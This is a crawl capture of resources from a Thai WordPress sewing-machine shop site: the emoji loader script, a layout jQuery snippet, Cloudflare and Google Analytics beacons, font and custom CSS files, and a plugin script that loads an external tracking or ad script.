const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://chaktong.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" charset="utf-8">
   jQuery(document).ready(function ($) {
   $("#main-content> article > div > div > div > div.et_pb_column.et_pb_column_1_4.et_pb_column_0.et_pb_column_single").remove().insertAfter($("#main-content> article > div > div > div > div.et_pb_column.et_pb_column_3_4.et_pb_column_1.et_pb_specialty_column"));
   });</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07778d1143234ec2b8008c315a24db6a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://chaktong.com/wp-content/uploads/useanyfont/uaf.css?ver=1757735203
body_size: -159
content:
				@font-face {
					font-family: 'PSLXKITTITHADA';
					src: url('/wp-content/uploads/useanyfont/150829093657PSLXKITTITHADA.woff') format('woff');
					  font-display: auto;
				}

				.PSLXKITTITHADA{font-family: 'PSLXKITTITHADA' !important;}

						@font-face {
					font-family: 'PSLXKITTITHADA ITALI';
					src: url('/wp-content/uploads/useanyfont/150829093728PSLXKITTITHADA-ITALI.woff') format('woff');
					  font-display: auto;
				}

				.PSLXKITTITHADA ITALI{font-family: 'PSLXKITTITHADA ITALI' !important;}

		

--- FILE ---
content_type: text/css
request_url: https://chaktong.com/wp-content/uploads/custom-css-js/8517.css?v=685
body_size: -144
content:
/******* Do not edit this file *******
Simple Custom CSS and JS - by Silkypress.com
Saved: Mar 17 2021 | 03:31:13 */
   .img-responsive {
      max-width: 100%;
      height: auto;
   }
1 https://chaktong.com/sewing/?et_fb=1
2 
3
4
   .img-responsive {
      max-width: 100%;
      height: auto;
   }

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2048663860&t=pageview&_s=1&dl=https%3A%2F%2Fchaktong.com%2F%25E0%25B8%2588%25E0%25B8%25B1%25E0%25B8%2581%25E0%25B8%25A3%25E0%25B8%25A5%25E0%25B8%25B2%25E0%25B8%2584%25E0%25B8%25AD%25E0%25B8%25A1%25E0%25B8%2597%25E0%25B8%25B1%25E0%25B8%259A%25E0%25B9%2584%25E0%25B8%2594%25E0%25B9%2580%25E0%25B8%25A3%25E0%25B9%2587%25E0%25B8%2584%25E0%25B8%2581-%25E0%25B8%259A-golden-wheel-csa-2%2F&ul=en-us%40posix&dt=%E0%B8%88%E0%B8%B1%E0%B8%81%E0%B8%A3%E0%B8%A5%E0%B8%B2%E0%B8%84%E0%B8%AD%E0%B8%A1%E0%B8%97%E0%B8%B1%E0%B8%9A%E0%B9%84%E0%B8%94%E0%B9%80%E0%B8%A3%E0%B9%87%E0%B8%84%E0%B8%81.%E0%B8%9A.GOLDEN%20WHEEL-CSA1370D3P1156M(1)%7Cchaktong&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=86147902&gjid=1237910381&cid=157058932.1768896442&tid=UA-75518050-11&_gid=1775864842.1768896442&_r=1&_slc=1&z=12181191
body_size: -449
content:
2,cG-CLHB3NNEB5

--- FILE ---
content_type: application/javascript
request_url: https://chaktong.com/wp-content/plugins/bbq/public/js/bbq-code-init.js?ver=1.0.0
body_size: -145
content:
if (bbq.domain) {
    (function (w, d, n, s, t) {
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.src = bbq.saitCodeUrl + "?saitDomain=" + escape(bbq.currentSaitDomain)
            + "&referrer=" + escape(document.referrer)
            + "&categories=" + bbq.categoriesIds
            + "&tags=" + bbq.tagsIds
            + "&clientWidth=" + document.documentElement.clientWidth;
        s.type = "text/javascript";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(window, document);
}